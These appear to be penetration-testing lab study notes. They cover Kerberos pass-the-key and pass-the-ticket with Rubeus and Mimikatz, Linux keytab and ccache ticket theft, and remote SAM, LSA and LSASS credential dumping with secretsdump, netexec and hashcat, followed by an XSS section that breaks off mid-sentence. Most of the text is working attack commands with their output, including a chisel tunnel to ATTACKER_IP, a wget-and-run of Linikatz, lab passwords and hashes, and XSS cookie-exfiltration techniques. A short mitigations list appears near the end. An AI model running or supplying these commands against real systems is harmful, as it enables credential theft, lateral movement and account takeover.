NTLM : 3f74aa8f08f712f09cd5177b5c1ce50f
| PID 1128
| TID 3268
| LSA Process is now R/W
| LUID 0 ; 3414364 (00000000:0034195c)
\_ msv1_0 - data copy @ 000001C7DBC0B630 : OK !
\_ kerberos - data copy @ 000001C7E20EE578
\_ rc4_hmac_nt OK
\_ *Password replace @ 000001C7E2136BC8 (32) -> null
This spawns a new cmd.exe window in the context of the target user.
Rubeus - Pass the Key (asktgt)
Using AES-256 hash:
c:\tools> Rubeus.exe asktgt /domain:inlanefreight.htb /user:plaintext /aes256:b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60 /nowrap
[*] Action: Ask TGT
[*] Using aes256_cts_hmac_sha1 hash: b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60
[*] Building AS-REQ (w/ preauth) for: 'inlanefreight.htb\plaintext'
[*] Using domain controller: 10.129.203.120:88
[+] TGT request successful!
[*] Base64(ticket.kirbi):
doIFqDCCBaSgAwIBBaEDAgEWooIEojCCBJ5hggSaMIIElqADAgEFoRMbEUlOTEFORUZSRUlHSFQuSFRC...
[+] Ticket successfully imported!
Pass the Ticket
Rubeus - Import .kirbi File
c:\tools> Rubeus.exe ptt /ticket:[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi
[*] Action: Import Ticket
[+] ticket successfully imported!
c:\tools> dir \\DC01.inlanefreight.htb\c$
Directory: \\dc01.inlanefreight.htb\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/4/2022 11:17 AM Program Files
d----- 6/4/2022 11:17 AM Program Files (x86)
...
Rubeus - Import Base64 Ticket
Convert .kirbi to Base64:
PS c:\tools> [Convert]::ToBase64String([IO.File]::ReadAllBytes("[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi"))
doQAAAWfMIQAAAWZoIQAAAADAgEFoYQAAAADAgEWooQAAAQ5MIQAAAQ...
Import Base64 ticket:
c:\tools> Rubeus.exe ptt /ticket:doQAAAWfMIQAAAWZoIQAAAADAgEFoYQAAAADAgEWooQAAAQ5MIQAAAQ...
[+] Ticket successfully imported!
Mimikatz - Pass the Ticket
mimikatz # kerberos::ptt "C:\Users\Administrator.WIN01\Desktop\[0;1812a]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi"
* File: 'C:\Users\Administrator.WIN01\Desktop\[0;1812a]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi': OK
mimikatz # exit
Bye!
c:\tools> powershell
PS C:\tools> Enter-PSSession -ComputerName DC01
[DC01]: PS C:\Users\john\Documents> whoami
inlanefreight\john
Rubeus - Sacrificial Process for Lateral Movement
Using createnetonly creates a sacrificial process/logon session (Logon type 9), equivalent to runas /netonly. This prevents erasure of existing TGTs for the current logon session.
Create Sacrificial Process
C:\tools> Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" /show
[*] Action: Create process (/netonly)
[*] Using random username and password.
[*] Showing process : True
[*] Username : JMI8CL7C
[*] Domain : DTCDV6VL
[*] Password : MRWI6XGI
[+] Process : 'cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 1556
[+] LUID : 0xe07648
Request TGT and Import in Sacrificial Process
From the new cmd window:
C:\tools> Rubeus.exe asktgt /user:john /domain:inlanefreight.htb /aes256:9279bcbd40db957a0ed0d3856b2e67f9bb58e6dc7fc07207d0763ce2713f11dc /ptt
[+] TGT request successful!
[+] Ticket successfully imported!
C:\tools> powershell
PS C:\tools> Enter-PSSession -ComputerName DC01
[DC01]: PS C:\Users\john\Documents> whoami
inlanefreight\john
[DC01]: PS C:\Users\john\Documents> hostname
DC01
Summary of Key Commands
| Tool | Command | Purpose |
|---|---|---|
| Mimikatz | sekurlsa::tickets /export | Export all tickets to .kirbi files |
| Mimikatz | sekurlsa::ekeys | Extract Kerberos encryption keys |
| Mimikatz | kerberos::ptt <file.kirbi> | Import ticket into current session |
| Rubeus | dump /nowrap | Dump all tickets in Base64 |
| Rubeus | asktgt /user:<user> /domain:<domain> /aes256:<hash> /ptt | Request TGT with hash and import |
| Rubeus | ptt /ticket:<file or base64> | Import ticket into current session |
| Rubeus | createnetonly /program:cmd.exe /show | Create sacrificial logon session |
Pass the Ticket from Linux
Linux computers connected to Active Directory commonly use Kerberos for authentication. If you compromise a Linux machine connected to AD, you can find Kerberos tickets to impersonate other users.
Note: A Linux machine doesn’t need to be domain-joined to use Kerberos tickets. Scripts and applications can use Kerberos to authenticate to the network.
Kerberos Ticket Storage on Linux
| Storage Type | Location | Description |
|---|---|---|
| ccache files | /tmp/krb5cc_* | Default ticket cache files, location stored in KRB5CCNAME environment variable |
| Keytab files | /etc/krb5.keytab or custom | Contains Kerberos principals and encrypted keys for passwordless authentication |
| SSSD cache | /var/lib/sss/db/ | Used by SSSD for caching credentials |
Identifying AD Integration
Check if the Linux machine is domain-joined:
# Using realm
david@linux01:~$ realm list
inlanefreight.htb
type: kerberos
realm-name: INLANEFREIGHT.HTB
domain-name: inlanefreight.htb
configured: kerberos-member
server-software: active-directory
client-software: sssd
required-package: sssd-tools
required-package: sssd
login-formats: %U@inlanefreight.htb
permitted-logins: david@inlanefreight.htb, julio@inlanefreight.htb
permitted-groups: Linux Admins
Check for SSSD or Winbind services:
david@linux01:~$ ps -ef | grep -i "winbind\|sssd"
root 2140 1 0 Sep29 ? 00:00:01 /usr/sbin/sssd -i --logger=files
root 2141 2140 0 Sep29 ? 00:00:08 /usr/libexec/sssd/sssd_be --domain inlanefreight.htb --uid 0 --gid 0 --logger=files
root 2142 2140 0 Sep29 ? 00:00:03 /usr/libexec/sssd/sssd_nss --uid 0 --gid 0 --logger=files
root 2143 2140 0 Sep29 ? 00:00:03 /usr/libexec/sssd/sssd_pam --uid 0 --gid 0 --logger=files
Finding Keytab Files
Search for keytab files:
david@linux01:~$ find / -name *keytab* -ls 2>/dev/null
131610 4 -rw------- 1 root root 1348 Oct 4 16:26 /etc/krb5.keytab
262169 4 -rw-rw-rw- 1 root root 216 Oct 12 15:13 /opt/specialfiles/carlos.keytab
Check for keytab references in cron jobs:
david@linux01:~$ crontab -l
# Ticket renewal
kinit -k -t /home/carlos@inlanefreight.htb/.scripts/kerberos/.]carlos.keytab carlos@inlanefreight.htb
Listing Keytab File Principals
david@linux01:~$ klist -k -t /opt/specialfiles/carlos.keytab
Keytab name: FILE:/opt/specialfiles/carlos.keytab
KVNO Timestamp Principal
---- ------------------- ------------------------------------------------------
1 10/06/2022 17:09:13 carlos@INLANEFREIGHT.HTB
Impersonating a User with Keytab
# Check current ticket
david@linux01:~$ klist
Ticket cache: FILE:/tmp/krb5cc_647401107_r5qiuu
Default principal: david@INLANEFREIGHT.HTB
Valid starting Expires Service principal
10/06/22 17:02:11 10/07/22 03:02:11 krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
# Import keytab (kinit is case-sensitive!)
david@linux01:~$ kinit carlos@INLANEFREIGHT.HTB -k -t /opt/specialfiles/carlos.keytab
# Verify new ticket
david@linux01:~$ klist
Ticket cache: FILE:/tmp/krb5cc_647401107_r5qiuu
Default principal: carlos@INLANEFREIGHT.HTB
Valid starting Expires Service principal
10/06/22 17:16:11 10/07/22 03:16:11 krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
Access resources as the impersonated user:
david@linux01:~$ smbclient //dc01/carlos -k -c ls
. D 0 Thu Oct 6 14:46:26 2022
.. D 0 Thu Oct 6 14:46:26 2022
carlos.txt A 15 Thu Oct 6 14:46:54 2022
Tip: Save your current ccache file before importing a keytab:
cp $KRB5CCNAME /tmp/krb5cc_backup
Extracting Hashes from Keytab Files
Use KeyTabExtract to extract hashes for offline cracking:
david@linux01:~$ python3 /opt/keytabextract.py /opt/specialfiles/carlos.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : INLANEFREIGHT.HTB
SERVICE PRINCIPAL : carlos/
NTLM HASH : a738f92b3c08b424ec2d99589a9cce60
AES-256 HASH : 42ff0baa586963d9010584eb9590595e8cd47c489e25e82aae69b1de2943007f
AES-128 HASH : fa74d5abf4061baa1d4ff8485d1261c4
With these hashes you can:
- Perform Pass the Hash with the NTLM hash
- Forge tickets using AES256/AES128 with Rubeus
- Attempt to crack the hashes offline
Note: A keytab file can contain multiple credentials from different users.
Finding ccache Files
ccache files are stored in /tmp by default:
david@linux01:~$ ls -la /tmp/krb5cc_*
-rw------- 1 julio@inlanefreight.htb domain users@inlanefreight.htb 1406 Oct 10 19:55 /tmp/krb5cc_647401106_HRJDux
-rw------- 1 julio@inlanefreight.htb domain users@inlanefreight.htb 1414 Oct 10 19:55 /tmp/krb5cc_647401106_R9a9hG
-rw------- 1 carlos@inlanefreight.htb domain users@inlanefreight.htb 3175 Oct 10 19:55 /tmp/krb5cc_647402606
Check the environment variable for custom locations:
david@linux01:~$ echo $KRB5CCNAME
Using ccache Files
Set the KRB5CCNAME variable to use a specific ccache file:
# As root, use another user's ccache
root@linux01:~# export KRB5CCNAME=/tmp/krb5cc_647401106_I8I133
root@linux01:~# klist
Ticket cache: FILE:/tmp/krb5cc_647401106_I8I133
Default principal: julio@INLANEFREIGHT.HTB
Valid starting Expires Service principal
10/07/2022 13:25:01 10/07/2022 23:25:01 krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
# Access resources
root@linux01:~# smbclient //dc01/C$ -k -c ls -no-pass
$Recycle.Bin DHS 0 Wed Oct 6 17:31:14 2021
Documents and Settings DHSrn 0 Wed Oct 6 20:38:04 2021
Program Files DR 0 Wed Oct 6 20:50:50 2021
Users DR 0 Thu Oct 6 11:46:05 2022
Windows D 0 Wed Oct 5 13:20:00 2022
Note: ccache files are temporary and may expire or change during login/logout operations. Check “Valid starting” and “Expires” times with klist.
Using Linux Attack Tools with Kerberos
Many Linux tools support Kerberos authentication. Set KRB5CCNAME to point to your ccache file.
Prerequisites for Non-Domain-Joined Attack Hosts
- Configure
/etc/hoststo resolve domain names:
$ cat /etc/hosts
172.16.1.10 inlanefreight.htb inlanefreight dc01.inlanefreight.htb dc01
172.16.1.5 ms01.inlanefreight.htb ms01
- Set up a SOCKS proxy (e.g., with Chisel) if needed:
# On attack host
$ sudo ./chisel server --reverse
# On pivot host (MS01)
C:\> chisel.exe client ATTACKER_IP:8080 R:socks
- Configure proxychains:
$ cat /etc/proxychains.conf
[ProxyList]
socks5 127.0.0.1 1080
Using Impacket with Kerberos
# Set the ccache file
$ export KRB5CCNAME=/root/krb5cc_647401106_I8I133
# Use impacket tools with -k flag
$ proxychains impacket-wmiexec dc01 -k
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc01:445 ... OK
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
inlanefreight\julio
Using Evil-WinRM with Kerberos
$ proxychains evil-winrm -i dc01 -r inlanefreight.htb
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc01:5985 ... OK
*Evil-WinRM* PS C:\Users\julio\Documents> whoami ; hostname
inlanefreight\julio
DC01
Converting Tickets Between Formats
Use impacket-ticketConverter to convert between ccache (Linux) and kirbi (Windows) formats:
ccache to kirbi
$ impacket-ticketConverter krb5cc_647401106_I8I133 julio.kirbi
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] converting ccache to kirbi...
[+] done
Import kirbi in Windows
C:\tools> Rubeus.exe ptt /ticket:c:\tools\julio.kirbi
[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\tools> klist
Cached Tickets: (1)
#0> Client: julio @ INLANEFREIGHT.HTB
Server: krbtgt/INLANEFREIGHT.HTB @ INLANEFREIGHT.HTB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Start Time: 10/10/2022 5:46:02 (local)
End Time: 10/10/2022 15:46:02 (local)
C:\tools> dir \\dc01\julio
Directory of \\dc01\julio
07/14/2022 04:18 PM 17 julio.txt
Linikatz
Linikatz is a tool for extracting credentials from Linux machines integrated with Active Directory (similar to Mimikatz for Windows).
Requirements: Must run as root.
Supported integrations: FreeIPA, SSSD, Samba, Vintella, and more.
$ wget https://raw.githubusercontent.com/CiscoCXSecurity/linikatz/master/linikatz.sh
$ chmod +x linikatz.sh
$ sudo ./linikatz.sh
_ _ _ _ _
| (_)_ __ (_) | ____ _| |_ ____
| | | '_ \| | |/ / _` | __|_ /
| | | | | | | < (_| | |_ / /
|_|_|_| |_|_|_|\_\__,_|\__/___|
=[ @timb_machine ]=
I: [sss-check] SSS AD configuration
I: [kerberos-check] Kerberos configuration
-rw-r--r-- 1 root root 2800 Oct 7 12:17 /etc/krb5.conf
-rw------- 1 root root 1348 Oct 4 16:26 /etc/krb5.keytab
I: [kerberos-check] User Kerberos tickets
Ticket cache: FILE:/tmp/krb5cc_647401106_HRJDux
Default principal: julio@INLANEFREIGHT.HTB
...
Linikatz extracts credentials and places them in a folder named linikatz.* containing ccache and keytab files.
Linux PtT Command Summary
| Command | Purpose |
|---|---|
realm list | Check if machine is domain-joined |
find / -name *keytab* -ls 2>/dev/null | Find keytab files |
klist -k -t <keytab> | List principals in keytab |
kinit <user> -k -t <keytab> | Import keytab and get TGT |
klist | List current Kerberos tickets |
export KRB5CCNAME=<ccache> | Set ccache file to use |
smbclient //<host>/<share> -k | Access SMB with Kerberos |
impacket-ticketConverter <in> <out> | Convert ccache/kirbi formats |
Mitigations
- Enable Credential Guard to protect LSASS
- Use Protected Users security group for sensitive accounts
- Implement Privileged Access Workstations (PAWs)
- Monitor for suspicious Kerberos activity (Event IDs 4768, 4769)
- Regularly rotate service account passwords
- Limit the lifetime of Kerberos tickets via Group Policy
- Restrict permissions on keytab and ccache files on Linux systems
- Use short-lived tickets and enforce ticket renewal
References
- Mimikatz Documentation
- Rubeus
- Abusing Microsoft Kerberos - Benjamin Delpy & Skip Duckwall
- KeyTabExtract
- Linikatz
- Impacket
Windows Authentication Process
The Windows client authentication process involves multiple modules responsible for logon, cred retrieval, and verification. There are two authentication protocols available for use within Windows, including NTLM and Kerberos, with Kerberos being the most complex.
LSA (Local Security Authority)
The LSA is the component responsbile for authenticating uses, enforcing security policies, managing logins, and overseeing all aspects of local system security. It also translates usernames to SIDs (Security Identifiers) and manages user sessions.
Windows Authentication Process Diagram

Local interactive logon is handled via the coordination of several components:
- Winlogon: Manages user logon and logoff processes.
- Launches
LogonUIto prompt for credentials at login - Handles password changes
- Lock and unlock the workstation
Winlogonis the only process that accepts login requests from the keyboard, which are sent via RPC messages fromWin32k.sys(the kernel-mode Win32 subsystem).- After credentials are collected,
Winlogonsends them toLSASSfor verification.
- Launches
- LogonUI: The user interface for logon.
- GINA (Graphical Identification and Authentication): Provides the user interface for logon
- SAM: Stores user account information and credentials locally on the machine.
- LSASS (Local Security Authority Subsystem Service): Responsible for enforcing security policies and managing user authentication.
LSASSis comprised of multiple modules and governs all authentication processes.LSASSis located atC:\Windows\System32\lsass.exeand runs as a protected process.- Responsible for enforing local security policies, authenticating users, and forwarding security logs to the Even Log.
LSASSis essentially the “gatekeeper” of Windows security.- After initial login,
LSASSwill cache credentials in memory, create access tokens, enforce security policies, and manage user sessions.
- Msv1_0.dll: The NTLM authentication package.
SAM Database
The Security Accounts Manager (SAM) database is a critical component of Windows security that stores user account information and credentials locally on the machine. It is used for local authentication and is accessed by the Local Security Authority Subsystem Service (LSASS) during the authentication process. The SAM database contains hashed passwords, user rights, and group memberships, ensuring that user credentials are securely managed and verified during logon attempts.
SAM is located at C:\Windows\System32\config\SAM and is protected by the operating system to prevent unauthorized access. Direct access to the SAM file is restricted, and it can only be accessed by the system processes, such as LSASS, during authentication.
Note that for workstations joined to Active Directory Domain Services, SAM is not used. Instead, authentication requests are forwarded to domain controllers, which manage user accounts and credentials for the entire domain.
SYSKEY.exe is a utility that provides an additional layer of security for the SAM database by encrypting its contents. This helps protect user credentials from being easily accessed or compromised.
SAM is stored in the registry at HKEY_LOCAL_MACHINE\SAM.
Attacking SAM, SYSTEM, and SECURITY Hives
With administrative access to a Windows system, we can attempt to dump the files associated with the SAM database, copy them to our machine, and use tools like hashcat or John the Ripper to crack the password hashes. Performing this process offline helps avoid detection by not maintaining a persistent session on the target machine.
There are 3 registry hives on the target machine we can copy (if we have admin access):
- SAM: Contains user account information and password hashes.
- SYSTEM: Contains system configuration information, including the system key used to encrypt the SAM. This key is required to decrypt the hashes.
- SECURITY: Contains security policy information and other security-related data.
We can backup these hives using the reg save command in an elevated command prompt:
reg save HKLM\SAM C:\Windows\temp\SAM
reg save HKLM\SYSTEM C:\Windows\temp\SYSTEM
reg save HKLM\SECURITY C:\Windows\temp\SECURITY
If we’re only interested in local user accounts, we technically only need the SAM and SYSTEM hives. However, having the SECURITY hive can be useful for other purposes, such as extracting LSA secrets and cached domain credentials.
We can use Impacket’s secretsdump.py tool to extract the hashes directly from the dumped hives:
rnemeth@htb[/htb]$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x4d8c7cff8a543fbf245a363d2ffce518
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3dd5a5ef0ed25b8d6add8b2805cce06b:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:683b72db605d064397cf503802b51857:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
sam:1002:aad3b435b51404eeaad3b435b51404ee:6f8c3f4d3869a10f3b4f0522f537fd33:::
rocky:1003:aad3b435b51404eeaad3b435b51404ee:184ecdda8cf1dd238d438c4aea4d560d:::
ITlocal:1004:aad3b435b51404eeaad3b435b51404ee:f7eb9c06fafaa23c4bcf22ba6781c1e2:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb1e1744d2dc4403f9fb0420d84c3299ba28f0643
dpapi_userkey:0x7995f82c5de363cc012ca6094d381671506fd362
[*] NL$KM
0000 D7 0A F4 B9 1E 3E 77 34 94 8F C4 7D AC 8F 60 69 .....>w4...}..`i
0010 52 E1 2B 74 FF B2 08 5F 59 FE 32 19 D6 A7 2C F8 R.+t..._Y.2...,.
0020 E2 A4 80 E0 0F 3D F8 48 44 98 87 E1 C9 CD 4B 28 .....=.HD.....K(
0030 9B 7B 8B BF 3D 59 DB 90 D8 C7 AB 62 93 30 6A 42 .{..=Y.....b.0jB
NL$KM:d70af4b91e3e7734948fc47dac8f606952e12b74ffb2085f59fe3219d6a72cf8e2a480e00f3df848449887e1c9cd4b289b7b8bbf3d59db90d8c7ab6293306a42
[*] Cleaning up...
Notice that secretsdump.py discovered several hashes. Most modern Windows operating systems use NTLMv2 hashes, which are represented by the long strings after the second colon (:). The LM hashes (the shorter strings after the first colon) are often disabled on modern systems for security reasons.
We can copy these hashes into a text file and attempt to crack them using hashcat or John the Ripper. We only want to copy the NTLMv2 hashes for cracking.
rnemeth@htb[/htb]$ sudo hashcat -m 1000 hashestocrack.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
f7eb9c06fafaa23c4bcf22ba6781c1e2:dragon
6f8c3f4d3869a10f3b4f0522f537fd33:iloveme
184ecdda8cf1dd238d438c4aea4d560d:adrian
31d6cfe0d16ae931b73c59d7e0c089c0:
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NTLM
Hash.Target......: dumpedhashes.txt
Time.Started.....: Tue Dec 14 14:16:56 2021 (0 secs)
Time.Estimated...: Tue Dec 14 14:16:56 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 14284 H/s (0.63ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 5/5 (100.00%) Digests
Progress.........: 8192/14344385 (0.06%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 4096/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: newzealand -> whitetiger
Started: Tue Dec 14 14:16:50 2021
Stopped: Tue Dec 14 14:16:58 2021
Remotely Dumping LSA and SAM Secrets
With access to credentials that have local administrator privileges, it is also possible to target LSA secrets over the network. This may allow us to extract credentials from running services, scheduled tasks, or applications that store passwords using LSA secrets.
rnemeth@htb[/htb]$ netexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa
SMB 10.129.42.198 445 WS01 [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01) (signing:False) (SMBv1:False)
SMB 10.129.42.198 445 WS01 [+] WS01\bob:HTB_@cademy_stdnt!(Pwn3d!)
SMB 10.129.42.198 445 WS01 [+] Dumping LSA secrets
SMB 10.129.42.198 445 WS01 WS01\worker:Hello123
SMB 10.129.42.198 445 WS01 dpapi_machinekey:0xc03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0x50b9fa0fd79452150111357308748f7ca101944a
SMB 10.129.42.198 445 WS01 NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63c451a70c1826e9145aa2f3421b98ed0cbd9a0c1a1befacb376c590fa7b56ca1b488b
SMB 10.129.42.198 445 WS01 [+] Dumped 3 LSA secrets to /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.secrets and /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.cached
Similarly, we can use netexec to dump hashes from the SAM database remotely.
rnemeth@htb[/htb]$ netexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --sam
SMB 10.129.42.198 445 WS01 [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:WS01) (signing:False) (SMBv1:False)
SMB 10.129.42.198 445 WS01 [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB 10.129.42.198 445 WS01 [+] Dumping SAM hashes
SMB 10.129.42.198 445 WS01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.42.198 445 WS01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
SMB 10.129.42.198 445 WS01 bob:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
SMB 10.129.42.198 445 WS01 sam:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
SMB 10.129.42.198 445 WS01 rocky:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
SMB 10.129.42.198 445 WS01 worker:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB 10.129.42.198 445 WS01 [+] Added 8 SAM hashes to the database
Credential Manager

Credential Manager is a Windows feature that securely stores and manages user credentials, such as usernames and passwords, for various applications and services. It allows users to save their login information so that they can easily access resources without having to re-enter their credentials each time.
The credentials are encrypted and (by default) stored at:
PS C:\Users\[Username]\AppData\Local\Microsoft\[Vault/Credentials]\
NTDS (NT Directory Services)
NTDS is the database that stores Active Directory data, including user accounts, group memberships, and security policies. It is used for authentication and authorization in domain environments.
Attacking LSASS
With administrative privileges on a Windows system, it is possible to dump the contents of the LSASS process memory and use tools like pypykatz or mimikatz to extract plaintext credentials, NTLM hashes, kerberos tickets, and other sensitive information.
We can create the dump using Task Manager on the target, transfer the dump to our machine, and then use pypykatz to analyze it:
$ pypykatz lsa minidump lsass.dmp
pypykatz will parse the dump and extract any credentials it finds, displaying them in a readable format. We can then use hashcat to attempt to crack any NTLM hashes.
References
hettps://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-2000-server/cc961760(v=technet.10)?redirectedfrom=MSDN https://learn.microsoft.com/en-us/windows-server/security/windows-authentication/credentials-processes-in-windows-authentication https://www.microsoft.com/en-us/msrc/blog/2014/06/an-overview-of-kb2871997 https://learn.microsoft.com/en-us/windows/win32/secauthn/msv1-0-authentication-package
XSS (Cross-Site Scripting)
Directory map
- Introduction — what XSS is, risk, examples, types
- Stored (persistent) XSS — impact, testing, persistence checks
- Reflected (non-persistent) XSS — vs DOM-based, lab pattern, URL delivery
- DOM-based XSS — source/sink, innerHTML, fragment URLs, payloads without
<script> - XSS phishing — image-viewer lab, fake login form,
document.write, cleanup, netcat/PHP capture - XSS discovery — scanners, open-source tools, payload lists, code review
- XSS defacing — stored XSS, DOM levers, body/title/background, lab payloads
- XSS session hijacking — blind XSS, remote script OOB, cookie exfil, Firefox storage
- XSS prevention — sources/sinks, validation, encoding, CSP, cookies
Summary
Cross-site scripting lets attackers run JavaScript in victims’ browsers when applications fail to sanitize or encode user-controlled data. Notes cover client-side execution, typical impacts (session theft, forced actions, abuse of browser APIs), limits of pure XSS versus chaining with browser bugs, notable incidents (Samy worm, TweetDeck), and the three main types: stored, reflected, and DOM-based XSS. Stored XSS is covered in depth: saved payloads, wide victim pool, remediation in the database, basic PoC payloads (alert(window.origin), <plaintext>, print()), iframe/origin confirmation, and using refresh to verify persistence. Reflected XSS is summarized separately: non-persistent behavior (vs DOM-based), error-message reflection, empty-quotes UI vs view-source confirmation, and delivering GET-based attacks via malicious URLs. DOM-based XSS is summarized separately: client-only processing, hash/URL sources, view-source vs inspector, source and sink functions, why innerHTML often blocks <script>, and event-handler payloads (e.g. img / onerror) delivered via shared URLs. XSS phishing is summarized separately: trusted-domain fake login UI that posts credentials to the attacker; authorized use as awareness simulations; /phishing-style image URL labs where a raw <script> test often fails until source/context review; document.write for minified form HTML; getElementById('urlform').remove() after inspector (Ctrl+Shift+C) to drop the real URL field; <!-- after the payload to comment out trailing template; reflected delivery via a copied malicious URL; netcat on port 80 for quick GET /?username=…&password=… capture vs a PHP listener that logs to creds.txt and redirects to the clean app so the victim does not see a broken HTTP response. XSS discovery is summarized separately: automated scanning (passive DOM hints vs active payload injection; commercial vs OSS tradeoffs), tools such as XSStrike / Brute XSS / XSSer and why reflection in HTML ≠ execution, manual testing with public payload lists and non-form sinks (headers like Cookie / User-Agent), why generic lists miss simple labs, optional custom scripting for odd targets, and manual code review as the most reliable path when full data flow is visible (with deeper secure-coding / white-box study left to other modules). XSS defacing is summarized separately: using stored XSS for persistent visual takeover, reputation impact (e.g. public sector defacements), four common levers (document.body.style.background, document.body.background, document.title, innerHTML), swapping full <body> markup (with getElementsByTagName('body')[0]), optional jQuery when present, minified one-line HTML inside payloads, and how view-source can still show original structure while the rendered DOM looks defaced—plus injection position (end vs middle of page) affecting what later content might still appear. XSS session hijacking / blind XSS is summarized separately: cookies as session handles; blind sinks (admin panels, tickets, reviews, User-Agent); /hijacking-style registration reviewed by staff; OOB detection via <script src=http://IP/fieldname> so the request path names the vulnerable input; PayloadsAllTheThings-style quote-break variants and XHR / $.getScript when jQuery exists; sudo php -S 0.0.0.0:80 to catch callbacks; pragmatic skips (email validation, password unlikely echoed); then new Image().src (vs document.location) to send document.cookie in a GET to index.php?c=, PHP splitting on ;, urldecode, cookies.txt lines with REMOTE_ADDR; replay in Firefox Storage (Shift+F9) by adding name/value and refreshing—plus HttpOnly as the main cookie theft mitigation. XSS prevention is summarized separately: secure sources and sinks on client and server; front-end regex validation (e.g. email), DOMPurify for client-side HTML sanitization, avoiding <script> / <style> / attributes / comments built from input and dangerous APIs (innerHTML, document.write, document.domain, jQuery .html() / parseHTML() / insertion helpers); back-end filter_var / validation, sanitization libraries, never raw echo of request params; output encoding with htmlspecialchars/htmlentities (PHP) or html-entities (Node); deployment levers (HTTPS, CSP like script-src 'self', X-Content-Type-Options: nosniff, HttpOnly/Secure cookies, WAF, framework defaults such as ASP.NET); and ongoing offensive retesting because secure coding plus config can still miss edge cases—the note clarifies that addslashes alone is a weak primary HTML-XSS control versus contextual encoding.
DOM-Based XSS
What it is
DOM-based XSS is the third main XSS type. Like reflected XSS, it is usually non-persistent: the dangerous output does not survive a simple revisit without the same client-side inputs (e.g. fragment or client state).
The difference from reflected XSS: data is not necessarily sent to the back end in an HTTP request that returns your string in HTML. Instead, JavaScript on the client reads untrusted input and writes it into the DOM. The server may serve a static page; the vulnerability is in client-side source → sink handling.
Lab clues (to-do style app)
Behavior that suggests DOM XSS:
- Network tab: Adding an item triggers no new HTTP request—only client-side updates.
- URL uses a hash fragment (e.g.
#task=...). The fragment is not sent to the server in normal navigation; the browser keeps it and client script can readlocation/document.URLand parse parameters after#. - View page source (
